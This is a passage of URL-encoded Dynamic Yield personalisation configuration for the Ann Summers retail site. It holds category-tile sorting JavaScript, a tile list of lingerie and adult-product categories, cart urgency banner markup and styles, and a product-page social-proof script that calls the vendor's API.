x%20-%20bIndex;%0A%20%20%20%20%7D);%0A%0A%20%20%20%20let%20affinityPointer%20=%200;%0A%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20resultOrder.length;%20i++)%20%7B%0A%20%20%20%20%20%20if%20(!resultOrder%5Bi%5D%20&&%20sortedByAffinity%5BaffinityPointer%5D)%20%7B%0A%20%20%20%20%20%20%20%20resultOrder%5Bi%5D%20=%20sortedByAffinity%5BaffinityPointer%5D;%0A%20%20%20%20%20%20%20%20affinityPointer++;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20resultOrder.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(item)%20popCatsContainer.appendChild(item);%0A%20%20%20%20%7D);%0A%0A%20%20%20%20console.log('%E2%9C%85%20Popcats%20sorted%20with%20pinned%20positions%20(via%20data-dy-position)%20+%20affinity%20order');%0A%20%20%7D%0A%0A%20%20getAffinityTest();%0A%0A%7D,%201,%20100,%2010);%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-pop.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/all-lingerie/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/sex-toys-pop.webp%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/all-sex-toys/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/erotic-pop.webp%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/all-erotic/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/christmas-fancy-pop.webp%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/christmas/christmas-fancy-dress/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bondage-pop.webp%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/bondage/all-bondage/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/vibrators-pop.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/vibrators/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/crotchless-pop.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/crotchless-lingerie/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/nightwear-pop.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/nightwear/all-nightwear/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-set-pop.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-sets/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bodies-pop.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bodies/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/fancy-dress-pop.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/fancy-dress/all-fancy-dress/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bras-pop.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bras/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/clothing-pop.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/clothing/all-going-out-clothing/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/knicker-pop.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/knickers-thongs/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/male-sex-pop.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/male-sex-toys/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Text%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/black-friday-pop.webp%22%7D,%22Tile%20#16%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/offers/50-off-black-friday/%22%7D,%22Tile%20#16%20Value%20In%20data%20feed%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Position%22:%7B%22value%22:%226%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Total%20Number%20of%20Tiles%22:%7B%22value%22:%226%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","Cart urgency messaging",".cart-header.cart__cart-header.no-gutters.cart__wrapper__row","_DeviceType","New%20Users","%3Cdiv%20class=%22urgentMessage%22%3E%0A%09%3Cdiv%20class=%22row%20justify-content-center%20align-items-center%22%3E%0A%09%09%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20class=%22ticker%22%20enable-background=%22new%200%200%2024%2024%22%20height=%2230px%22%20viewBox=%220%200%2024%2024%22%20width=%2224px%22%20fill=%22#000000%22%3E%3Cg%3E%3Crect%20fill=%22none%22%20height=%2224%22%20width=%2224%22/%3E%3C/g%3E%3Cg%3E%3Cg%3E%3Cg%3E%3Cpath%20d=%22M15,1H9v2h6V1z%20M11,14h2V8h-2V14z%20M19.03,7.39l1.42-1.42c-0.43-0.51-0.9-0.99-1.41-1.41l-1.42,1.42%20C16.07,4.74,14.12,4,12,4c-4.97,0-9,4.03-9,9s4.02,9,9,9s9-4.03,9-9C21,10.88,20.26,8.93,19.03,7.39z%20M12,20c-3.87,0-7-3.13-7-7%20s3.13-7,7-7s7,3.13,7,7S15.87,20,12,20z%22/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A%09%09%3Cspan%3EPopular%20items%20sell%20fast,%3Cbr%20class=%22d-block%20d-md-none%22/%3E%20complete%20your%20order%20to%20avoid%20missing%20out.%3C/span%3E%0A%09%3C/div%3E%0A%3C/div%3E","%09.urgentMessage%20%7B%0A%09%09background-color:%20rgba(137,%20166,%20198,%200.3);%0A%09%09color:%20#404040;%0A%09%09padding:%2011px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%7D,%22rcom%22:%7B%7D%7D","%09.urgentMessage%20%7B%0A%09%09background-color:%20rgba(255,%20179,%20199,%200.3);%0A%09%09color:%20#404040;%0A%09%09padding:%2011px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","%3Cdiv%20class=%22urgentMessage%22%3E%0A%09%3Cdiv%20class=%22row%20justify-content-center%20align-items-center%22%3E%0A%09%09%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20class=%22ticker%22%20enable-background=%22new%200%200%2024%2024%22%20height=%2230px%22%20viewBox=%220%200%2024%2024%22%20width=%2224px%22%20fill=%22#000000%22%3E%3Cg%3E%3Crect%20fill=%22none%22%20height=%2224%22%20width=%2224%22/%3E%3C/g%3E%3Cg%3E%3Cg%3E%3Cg%3E%3Cpath%20d=%22M15,1H9v2h6V1z%20M11,14h2V8h-2V14z%20M19.03,7.39l1.42-1.42c-0.43-0.51-0.9-0.99-1.41-1.41l-1.42,1.42%20C16.07,4.74,14.12,4,12,4c-4.97,0-9,4.03-9,9s4.02,9,9,9s9-4.03,9-9C21,10.88,20.26,8.93,19.03,7.39z%20M12,20c-3.87,0-7-3.13-7-7%20s3.13-7,7-7s7,3.13,7,7S15.87,20,12,20z%22/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A%09%09%3Cspan%3EItems%20are%20%3Cb%3Enot%3C/b%3E%20reserved,%3Cbr%20class=%22d-block%20d-md-none%22/%3E%20checkout%20now%20to%20avoid%20disappointment!%3C/span%3E%0A%09%3C/div%3E%0A%3C/div%3E","%09.urgentMessage%20%7B%0A%09%09background-color:%20#ffb3c7;%0A%09%09border:%201px%20solid%20#ffb3c7;%0A%09%09color:%20#404040;%0A%09%09padding:%2010px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A%09.urgentMessage%20.ticker%20%7B%0A%09%09animation:%20shake%201s%20alternate%20linear%20infinite;%0A%20%20-webkit-animation:%20shake%201s%20alternate%20linear%20infinite;%0A%20%20transform:%20rotate(0);%0A%09%09animation-delay:%201s;%0A%09%7D%0A%0A%09@keyframes%20shake%20%7B%0A%20%200%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20%0A%20%205%25%20%7B%0A%20%20%20%20transform:%20rotate(-10deg);%0A%20%20%7D%0A%0A%20%2010%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20%0A%20%2015%25%20%7B%0A%20%20%20%20transform:%20rotate(10deg);%0A%20%20%7D%0A%0A%20%2020%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20100%25%20%7B%0A%09transform:%20rotate(0);%0A%20%20%7D%0A%7D%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","PDP - Social Proof Review","#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.row","WaitForExternalComponent","Sites-AS-PP-Site","become-a-consultant","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M256.5%2037.6C265.8%2029.8%20279.5%2030.1%20288.4%2038.5C300.7%2050.1%20311.7%2062.9%20322.3%2075.9C335.8%2092.4%20352%20114.2%20367.6%20140.1C372.8%20133.3%20377.6%20127.3%20381.8%20122.2C382.9%20120.9%20384%20119.5%20385.1%20118.1C393%20108.3%20402.8%2096%20415.9%2096C429.3%2096%20438.7%20107.9%20446.7%20118.1C448%20119.8%20449.3%20121.4%20450.6%20122.9C460.9%20135.3%20474.6%20153.2%20488.3%20175.3C515.5%20219.2%20543.9%20281.7%20543.9%20351.9C543.9%20475.6%20443.6%20575.9%20319.9%20575.9C196.2%20575.9%2096%20475.7%2096%20352C96%20260.9%20137.1%20182%20176.5%20127C196.4%2099.3%20216.2%2077.1%20231.1%2061.9C239.3%2053.5%20247.6%2045.2%20256.6%2037.7zM321.7%20480C347%20480%20369.4%20473%20390.5%20459C432.6%20429.6%20443.9%20370.8%20418.6%20324.6C414.1%20315.6%20402.6%20315%20396.1%20322.6L370.9%20351.9C364.3%20359.5%20352.4%20359.3%20346.2%20351.4C328.9%20329.3%20297.1%20289%20280.9%20268.4C275.5%20261.5%20265.7%20260.4%20259.4%20266.5C241.1%20284.3%20207.9%20323.3%20207.9%20370.8C207.9%20439.4%20258.5%20480%20321.6%20480z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E$%7BDisplay%20Intial%20message%7D%20%3Cb%3E$%7BProduct%20Performance%7D%3C/b%3E%20$%7BSecondary%20Message%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","/*%20CSS%20normalize%20*/%0A%0A.dy-sp$%7BdyVariationId%7D,%0A.dy-sp$%7BdyVariationId%7D%20*%20%7B%0A%20%20box-sizing:%20border-box;%0A%7D%0A.dy-sp$%7BdyVariationId%7D%20p%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D.dy-hidden,%0A.dy-sp$%7BdyVariationId%7D%20.dy-hidden%20%7B%0A%20%20display:%20none!important;%0A%7D%0A%0A/*%20Styles%20*/%0A%0A.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20margin:%20.9375rem%200%200;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__content%20%7B%0A%20%20margin:%200;%0A%20%20border-radius:8px;%0A%20%20display:%20inline-flex;%0A%20%20flex-flow:%20row%20nowrap;%0A%20%20justify-content:%20flex-start;%0A%20%20align-items:%20center;%0Abackground:#fff2d3;%0A%20%20padding:8px%2012px;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__icon-wrapper%20%7B%0A%20%20%20%20margin-right:4px;%0A%20%20width:%2032px;%0A%20%20min-height:%2032px;%0A%20%20display:%20flex;%0A%20%20flex-flow:%20row%20nowrap;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__icon-wrapper%20svg%20%7B%0A%20%20%20%20fill:#222222;%0A%20%20width:%2024px;%0A%20%20height:%2020px;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20%7B%0A%20%20font-size:%201.15rem;%0A%20%20color:%20#222222;%0A%20%20font-family:%20futura-pt;%0A%20%20line-height:%201.4;%0A%20%20font-weight:%20400;%0A%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20span%7B%0A%20%20font-weight:%20500;%0A%7D%0A%0A@media%20(max-width:%20767px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.5rem%200;%0A%20%20%20%20margin-bottom:%2024px;%0A%20%20%7D%0A%0A%20%20.dy-sp$%7BdyVariationId%7D%20.dy-sp__content%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%7D%0A%0A%20%20.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20%7B%0A%20%20%20%20line-height:%201.1;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20768px)%20and%20(max-width:%201023px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.9375rem%200%200;%0A%20%20%20%20margin-bottom:%20calc(24px%20+%20.9375rem);%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%201024px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.9375rem%200%20calc(.9375rem%20+%2032px)%200;%0A%20%20%7D%0A%7D%0A","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purcha